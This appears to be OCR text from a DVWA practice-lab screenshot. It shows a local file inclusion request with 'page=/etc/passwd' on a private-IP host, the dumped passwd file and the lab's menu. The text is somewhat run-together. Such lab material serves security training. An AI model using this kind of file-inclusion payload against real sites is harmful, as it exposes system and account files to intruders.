 192.168.190.130/dvwa/vulnerabilities/fi/?page=/etc/passwd
150%
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:
/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run
/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:
/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin limbo:x:1000:1004:limbo:/home/limbo:/bin/bash mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false postfix:x:112:115::/var
/spool/postfix:/usr/sbin/nologin dovecot:x:113:117:Dovecot mail server,,,:/usr/lib/dovecot:/usr/sbin/nologin dovenull:x:114:118:Dovecot login user,,,:/nonexistent:/usr/sbin/nologin
geet:x:1001:1005:geet,geet,geet,geet,geet:/home/geet:/bin/bash aarti:x:1002:1006:,,,:/home/aarti:/bin/bash ftp:x:115:119:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload